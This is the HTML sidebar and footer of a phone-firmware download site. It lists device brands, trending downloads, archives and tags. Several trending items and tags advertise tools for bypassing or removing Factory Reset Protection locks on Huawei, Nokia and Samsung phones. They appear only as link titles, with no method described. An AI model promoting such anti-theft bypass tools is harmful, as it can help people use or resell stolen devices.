class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Winstar </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/intex/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Intex </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/prestigio/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Prestigio </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/polytron/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Polytron </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/zte/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> ZTE </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/inni/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Inni </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/peace/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Peace </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/rca/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Rca </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/discover/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Discover </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/wiko/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Wiko </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/litetel/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Litetel </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/ulefone/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Ulefone </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/kimfly/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Kimfly </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/mango/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Mango </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/mione/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Mione </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/videocon/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Videocon </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/qmax/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Qmax </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/imam/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Imam </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/motorola/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Motorola </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/all-gsm-pack-windows/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> All GSM Pack Windows </span><span class="dl-topcat-count">0</span></a></div></div><div class="dl-sidebar-widget dl-trending-widget"><div class="dl-widget-header dl-widget-header-orange"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-bolt"/></svg> Trending Now </h3><span class="dl-trending-live-badge"><span class="dl-live-dot"></span> Live </span></div><div class="dl-widget-content"><a href="https://gsmflashrom.com/samfw-tool-v4-9/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-gold"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 1 </div><div class="dl-trending-icon"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Updated 2025 SamFw Tool v4.9 Latest Version FREE Download" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-600x600.webp 600w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-80x80.webp 80w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="dl-trending-info"><span class="dl-trending-name">Updated 2025 SamFw Tool...</span><div class="dl-trending-stats"><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-eye"/></svg> 1,891 </span><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-download"/></svg> 4 </span><span class="dl-trending-stat dl-trending-rating"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 0.0 </span></div></div> <svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/huawei-frp-tool-v1/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-silver"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 2 </div><div class="dl-trending-icon"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2024/02/Huawei-FRP-Tool-Pro-One-Click-Removal-for-All-Huawei-FRP-Locks-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Huawei FRP Tool Pro: One-Click Removal for All Huawei FRP Locks" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2024/02/Huawei-FRP-Tool-Pro-One-Click-Removal-for-All-Huawei-FRP-Locks-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2024/02/Huawei-FRP-Tool-Pro-One-Click-Removal-for-All-Huawei-FRP-Locks-80x80.webp 80w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="dl-trending-info"><span class="dl-trending-name">Huawei FRP Tool Pro:...</span><div class="dl-trending-stats"><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-eye"/></svg> 1,805 </span><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 0.0 </span></div></div> <svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/bmb-nokia-frp-tool-v1/" class="dl-trending-item"><div class="dl-trending-rank dl-rank-bronze"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 3 </div><div class="dl-trending-icon"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2023/05/Download-Free-BMB-Nokia-FRP-Tool-V1-for-Pattern-and-FRP-Removal-150x150.webp" class="dl-trending-thumb wp-post-image" alt="Download Free BMB Nokia FRP Tool V1 for Pattern and FRP Removal" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2023/05/Download-Free-BMB-Nokia-FRP-Tool-V1-for-Pattern-and-FRP-Removal-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2023/05/Download-Free-BMB-Nokia-FRP-Tool-V1-for-Pattern-and-FRP-Removal-100x100.webp 100w, https://gsmflashrom.com/wp-content/uploads/2023/05/Download-Free-BMB-Nokia-FRP-Tool-V1-for-Pattern-and-FRP-Removal-80x80.webp 80w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="dl-trending-info"><span class="dl-trending-name">Download Free BMB Nokia...</span><div class="dl-trending-stats"><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-eye"/></svg> 1,656 </span><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 0.0 </span></div></div> <svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/samfw-tool-v4-8-1/" class="dl-trending-item"><div class="dl-trending-rank "> 4 </div><div class="dl-trending-icon"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2024/01/SamFw-Tool-V4.8.1-Latest-Version-FREE-Download-150x150.webp" class="dl-trending-thumb wp-post-image" alt="SamFw Tool V4.8.1 Latest Version FREE Download" decoding="async" loading="lazy" srcset="https://gsmflashrom.com/wp-content/uploads/2024/01/SamFw-Tool-V4.8.1-Latest-Version-FREE-Download-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2024/01/SamFw-Tool-V4.8.1-Latest-Version-FREE-Download-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="dl-trending-info"><span class="dl-trending-name">SamFw Tool V4.8.1: Latest...</span><div class="dl-trending-stats"><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-eye"/></svg> 1,610 </span><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 0.0 </span></div></div> <svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/gsm-pack-v3-3/" class="dl-trending-item"><div class="dl-trending-rank "> 5 </div><div class="dl-trending-icon"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2025/03/GSM-Pack-v3.3-Windows-11-23H2-8in1-Stable-OS-Build-22631.4751-feature-150x150.webp" class="dl-trending-thumb wp-post-image" alt="GSM Pack v3.3 Windows 11 23H2 8in1 Stable OS Build 22631.4751-feature" decoding="async" loading="lazy" srcset="https://gsmflashrom.com/wp-content/uploads/2025/03/GSM-Pack-v3.3-Windows-11-23H2-8in1-Stable-OS-Build-22631.4751-feature-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2025/03/GSM-Pack-v3.3-Windows-11-23H2-8in1-Stable-OS-Build-22631.4751-feature-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2025/03/GSM-Pack-v3.3-Windows-11-23H2-8in1-Stable-OS-Build-22631.4751-feature-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="dl-trending-price-badge dl-badge-paid">$</span></div><div class="dl-trending-info"><span class="dl-trending-name">GSM Pack v3.3 Windows...</span><div class="dl-trending-stats"><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-eye"/></svg> 1,545 </span><span class="dl-trending-stat"> <svg width="10" height="10"><use href="#icon-download"/></svg> 0 </span><span class="dl-trending-stat dl-trending-rating"> <svg width="10" height="10"><use href="#icon-star-filled"/></svg> 0.0 </span></div></div> <svg width="14" height="14" class="dl-trending-arrow"><use href="#icon-chevron-right"/></svg> </a></div></div><div class="dl-sidebar-widget dl-topdownloads-widget"><div class="dl-widget-header dl-widget-header-green"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-download"/></svg> Top Downloads </h3></div><div class="dl-widget-content"><a href="https://gsmflashrom.com/samfw-tool-v4-9/" class="dl-topdown-item"><span class="dl-topdown-rank">🥇</span><div class="dl-topdown-thumb"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp" class="dl-topdown-img wp-post-image" alt="Updated 2025 SamFw Tool v4.9 Latest Version FREE Download" decoding="async" loading="lazy" srcset="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-600x600.webp 600w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="dl-topdown-info"><span class="dl-topdown-title">Updated 2025 SamFw Tool...</span><span class="dl-topdown-meta"> <svg width="10" height="10"><use href="#icon-download"/></svg> 4 downloads </span></div> <svg width="14" height="14" class="dl-topdown-arrow"><use href="#icon-chevron-right"/></svg> </a></div></div><div class="dl-sidebar-widget dl-whatsnew-widget"><div class="dl-widget-header dl-widget-header-green"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-info"/></svg> What's New </h3></div><div class="dl-whatsnew-content"><div class="dl-whatsnew-stats"><div class="dl-whatsnew-stat-item"><div class="dl-whatsnew-stat-icon dl-stat-new"> <svg width="16" height="16"><use href="#icon-plus"/></svg> </div><div class="dl-whatsnew-stat-info"><span class="dl-whatsnew-stat-number">0</span><span class="dl-whatsnew-stat-label">New This Week</span></div></div><div class="dl-whatsnew-stat-item"><div class="dl-whatsnew-stat-icon dl-stat-updated"> <svg width="16" height="16"><use href="#icon-refresh"/></svg> </div><div class="dl-whatsnew-stat-info"><span class="dl-whatsnew-stat-number">1</span><span class="dl-whatsnew-stat-label">Updated This Week</span></div></div></div><div class="dl-whatsnew-list"><a href="https://gsmflashrom.com/samfw-tool-v4-9/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-updated"> UPD </span><span class="dl-whatsnew-title">Updated 2025 SamFw Tool...</span><span class="dl-whatsnew-time">4 days</span></a><a href="https://gsmflashrom.com/xiaomi-redmi-10c-fog-firehose-loader-snapdragon-680-18/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Xiaomi Redmi 10C (fog)...</span><span class="dl-whatsnew-time">2 weeks</span></a><a href="https://gsmflashrom.com/xiaomi-redmi-10c-fog-firehose-loader-snapdragon-680-17/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Xiaomi Redmi 10C (fog)...</span><span class="dl-whatsnew-time">2 weeks</span></a><a href="https://gsmflashrom.com/windows-11-pro-21h2-gsm-pack-v4-7/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Windows 11 Pro 21H2...</span><span class="dl-whatsnew-time">3 weeks</span></a><a href="https://gsmflashrom.com/windows-11-pro-21h2-gsm-pack-v4-1/" class="dl-whatsnew-item"><span class="dl-whatsnew-badge dl-badge-default"> FILE </span><span class="dl-whatsnew-title">Windows 11 Pro 21H2...</span><span class="dl-whatsnew-time">3 months</span></a></div><a href="https://gsmflashrom.com/latest-posts/" class="dl-whatsnew-view-all"> View All Updates <svg width="14" height="14"><use href="#icon-chevron-right"/></svg> </a></div></div><div class="dl-sidebar-widget dl-archives-widget"><div class="dl-widget-header dl-widget-header-purple"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-calendar"/></svg> Archives </h3></div><div class="dl-archives-content"><div class="dl-archive-year dl-archive-year-open"><div class="dl-archive-year-header" data-year="2026"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2026</span><span class="dl-archive-year-count">2</span></div><div class="dl-archive-months" style="display: block;"><a href="https://gsmflashrom.com/2026/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">2</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2025"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2025</span><span class="dl-archive-year-count">16</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2025/12/" class="dl-archive-month"><span class="dl-archive-month-name">December</span><span class="dl-archive-month-count">1</span></a><a href="https://gsmflashrom.com/2025/10/" class="dl-archive-month"><span class="dl-archive-month-name">October</span><span class="dl-archive-month-count">6</span></a><a href="https://gsmflashrom.com/2025/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">7</span></a><a href="https://gsmflashrom.com/2025/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">2</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2024"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2024</span><span class="dl-archive-year-count">79</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2024/06/" class="dl-archive-month"><span class="dl-archive-month-name">June</span><span class="dl-archive-month-count">4</span></a><a href="https://gsmflashrom.com/2024/05/" class="dl-archive-month"><span class="dl-archive-month-name">May</span><span class="dl-archive-month-count">10</span></a><a href="https://gsmflashrom.com/2024/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">20</span></a><a href="https://gsmflashrom.com/2024/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">11</span></a><a href="https://gsmflashrom.com/2024/02/" class="dl-archive-month"><span class="dl-archive-month-name">February</span><span class="dl-archive-month-count">28</span></a><a href="https://gsmflashrom.com/2024/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">6</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2023"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2023</span><span class="dl-archive-year-count">255</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2023/12/" class="dl-archive-month"><span class="dl-archive-month-name">December</span><span class="dl-archive-month-count">6</span></a><a href="https://gsmflashrom.com/2023/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2023/08/" class="dl-archive-month"><span class="dl-archive-month-name">August</span><span class="dl-archive-month-count">3</span></a><a href="https://gsmflashrom.com/2023/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">14</span></a><a href="https://gsmflashrom.com/2023/06/" class="dl-archive-month"><span class="dl-archive-month-name">June</span><span class="dl-archive-month-count">15</span></a><a href="https://gsmflashrom.com/2023/05/" class="dl-archive-month"><span class="dl-archive-month-name">May</span><span class="dl-archive-month-count">26</span></a><a href="https://gsmflashrom.com/2023/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">29</span></a><a href="https://gsmflashrom.com/2023/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">16</span></a><a href="https://gsmflashrom.com/2023/02/" class="dl-archive-month"><span class="dl-archive-month-name">February</span><span class="dl-archive-month-count">134</span></a><a href="https://gsmflashrom.com/2023/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">10</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2022"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2022</span><span class="dl-archive-year-count">33</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2022/05/" class="dl-archive-month"><span class="dl-archive-month-name">May</span><span class="dl-archive-month-count">3</span></a><a href="https://gsmflashrom.com/2022/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">4</span></a><a href="https://gsmflashrom.com/2022/02/" class="dl-archive-month"><span class="dl-archive-month-name">February</span><span class="dl-archive-month-count">11</span></a><a href="https://gsmflashrom.com/2022/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">15</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2021"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2021</span><span class="dl-archive-year-count">35</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2021/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">10</span></a><a href="https://gsmflashrom.com/2021/10/" class="dl-archive-month"><span class="dl-archive-month-name">October</span><span class="dl-archive-month-count">13</span></a><a href="https://gsmflashrom.com/2021/09/" class="dl-archive-month"><span class="dl-archive-month-name">September</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2021/06/" class="dl-archive-month"><span class="dl-archive-month-name">June</span><span class="dl-archive-month-count">1</span></a><a href="https://gsmflashrom.com/2021/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">5</span></a><a href="https://gsmflashrom.com/2021/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2021/02/" class="dl-archive-month"><span class="dl-archive-month-name">February</span><span class="dl-archive-month-count">1</span></a><a href="https://gsmflashrom.com/2021/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">1</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2020"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2020</span><span class="dl-archive-year-count">21</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2020/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2020/09/" class="dl-archive-month"><span class="dl-archive-month-name">September</span><span class="dl-archive-month-count">3</span></a><a href="https://gsmflashrom.com/2020/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">3</span></a><a href="https://gsmflashrom.com/2020/06/" class="dl-archive-month"><span class="dl-archive-month-name">June</span><span class="dl-archive-month-count">1</span></a><a href="https://gsmflashrom.com/2020/05/" class="dl-archive-month"><span class="dl-archive-month-name">May</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2020/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">2</span></a><a href="https://gsmflashrom.com/2020/03/" class="dl-archive-month"><span class="dl-archive-month-name">March</span><span class="dl-archive-month-count">1</span></a><a href="https://gsmflashrom.com/2020/01/" class="dl-archive-month"><span class="dl-archive-month-name">January</span><span class="dl-archive-month-count">7</span></a></div></div><div class="dl-archive-year "><div class="dl-archive-year-header" data-year="2019"><span class="dl-archive-year-toggle"> <svg width="14" height="14"><use href="#icon-chevron-down"/></svg> </span><span class="dl-archive-year-name">2019</span><span class="dl-archive-year-count">244</span></div><div class="dl-archive-months" ><a href="https://gsmflashrom.com/2019/12/" class="dl-archive-month"><span class="dl-archive-month-name">December</span><span class="dl-archive-month-count">4</span></a><a href="https://gsmflashrom.com/2019/11/" class="dl-archive-month"><span class="dl-archive-month-name">November</span><span class="dl-archive-month-count">16</span></a><a href="https://gsmflashrom.com/2019/10/" class="dl-archive-month"><span class="dl-archive-month-name">October</span><span class="dl-archive-month-count">10</span></a><a href="https://gsmflashrom.com/2019/09/" class="dl-archive-month"><span class="dl-archive-month-name">September</span><span class="dl-archive-month-count">16</span></a><a href="https://gsmflashrom.com/2019/08/" class="dl-archive-month"><span class="dl-archive-month-name">August</span><span class="dl-archive-month-count">23</span></a><a href="https://gsmflashrom.com/2019/07/" class="dl-archive-month"><span class="dl-archive-month-name">July</span><span class="dl-archive-month-count">20</span></a><a href="https://gsmflashrom.com/2019/06/" class="dl-archive-month"><span class="dl-archive-month-name">June</span><span class="dl-archive-month-count">39</span></a><a href="https://gsmflashrom.com/2019/05/" class="dl-archive-month"><span class="dl-archive-month-name">May</span><span class="dl-archive-month-count">57</span></a><a href="https://gsmflashrom.com/2019/04/" class="dl-archive-month"><span class="dl-archive-month-name">April</span><span class="dl-archive-month-count">59</span></a></div></div></div></div><div class="dl-sidebar-widget dl-tags-widget"><div class="dl-widget-header"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-tag"/></svg> Popular Tags </h3></div><div class="dl-tags-content"><div class="dl-tags-cloud"><a href="https://gsmflashrom.com/tag/firmware/" class="dl-tag-item"> firmware <span class="dl-tag-count">198</span></a><a href="https://gsmflashrom.com/tag/frp-bypass/" class="dl-tag-item"> frp bypass <span class="dl-tag-count">178</span></a><a href="https://gsmflashrom.com/tag/frp-unlock/" class="dl-tag-item"> FRP Unlock <span class="dl-tag-count">161</span></a><a href="https://gsmflashrom.com/tag/frp-reset-file/" class="dl-tag-item"> frp reset file <span class="dl-tag-count">149</span></a><a href="https://gsmflashrom.com/tag/frp-reset/" class="dl-tag-item"> frp reset <span class="dl-tag-count">139</span></a><a href="https://gsmflashrom.com/tag/infinix-firmware/" class="dl-tag-item"> infinix firmware <span class="dl-tag-count">139</span></a></div></div></div><div class="dl-sidebar-widget dl-history-widget"><div class="dl-widget-header dl-widget-header-dark"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-clock"/></svg> Your History </h3><button type="button" class="dl-clear-history-btn" id="dl-clear-history" title="Clear History"> <svg width="14" height="14"><use href="#icon-trash"/></svg> </button></div><div class="dl-history-list" id="dl-history-list"><div class="dl-history-empty" id="dl-history-empty"> <svg width="32" height="32"><use href="#icon-clock"/></svg> <p>No browsing history</p><span>Pages you visit will appear here</span></div></div></div></div></aside> <script>document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.dl-archive-year-header').forEach(function(e){e.addEventListener('click',function(){var t=this.parentElement;var n=t.querySelector('.dl-archive-months');if(t.classList.contains('dl-archive-year-open')){t.classList.remove('dl-archive-year-open');n.style.display='none'}else{t.classList.add('dl-archive-year-open');n.style.display='block'}})})});</script> </aside></div><div class="single-post-full-width" id="comments-section"><div id="comments" class="comments-section"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/symphony-i68-firmware-9-0-tested-free/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://gsmflashrom.com/login/">Login</a> logged in to post a comment.</p></div></div> <style type="text/css">.comment-form-url{display:none!important}.admin-badge{background:#0073aa;color:#fff;padding:2px 8px;border-radius:3px;font-size:10px;margin-left:8px;vertical-align:middle}.post-author-comment{background:#f0f8ff;border-left:3px solid #0073aa}.comment-author-link{color:#1a1a1a;text-decoration:none;transition:color 0.3s}.comment-author-link:hover{color:#0073aa;text-decoration:underline}</style> </div></main><div id="reportModalNew" class="modal-overlay"><div class="modal-content"><div class="modal-header"><h3> <svg width="20" height="20" style="stroke:#ea580c;"><use xlink:href="#icon-flag"/></svg> Report Broken Link </h3><button class="modal-close-btn">&times;</button></div><p class="modal-desc">Found a broken download link? Let us know and we'll fix it!</p><form id="reportForm"><div class="modal-form-group"><label>Your Email</label><input type="email" placeholder="your@email.com"></div><div class="modal-form-group"><label>Issue Type</label><select required><option value="">Select issue...</option><option value="broken">Download link not working</option><option value="corrupt">File is corrupted</option><option value="wrong">Wrong file downloaded</option><option value="virus">Virus/Malware detected</option><option value="other">Other issue</option></select></div><div class="modal-form-group"><label>Description</label> <textarea rows="3" placeholder="Describe the issue..."></textarea> </div><button type="submit" class="modal-submit-btn">Submit Report</button></form></div></div><div id="lightboxNew" class="lightbox-overlay"><button class="lightbox-close">&times;</button><button class="lightbox-nav prev"> <svg width="24" height="24"><use xlink:href="#icon-chevron-left"/></svg> </button><div class="lightbox-content"><img id="lightboxImageNew" src="" alt="Screenshot"><p id="lightboxCaptionNew" class="lightbox-caption"></p></div><button class="lightbox-nav next"> <svg width="24" height="24"><use xlink:href="#icon-chevron-right"/></svg> </button></div></div><footer class="dl-footer"><div class="dl-footer-container"><div class="dl-footer-stats"><div class="dl-footer-stat"> <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path>
                    <polyline points="14 2 14 8 20 8"></polyline>
                </svg> <div class="dl-footer-stat-content"><span class="dl-footer-stat-number">685+</span><span class="dl-footer-stat-label">Total Files</span></div></div><div class="dl-footer-stat"> <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                    <polyline points="7 10 12 15 17 10"></polyline>
                    <line x1="12" y1="15" x2="12" y2="3"></line>
                </svg> <div class="dl-footer-stat-content"><span class="dl-footer-stat-number">4+</span><span class="dl-footer-stat-label">Downloads</span></div></div><div class="dl-footer-stat"> <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path>
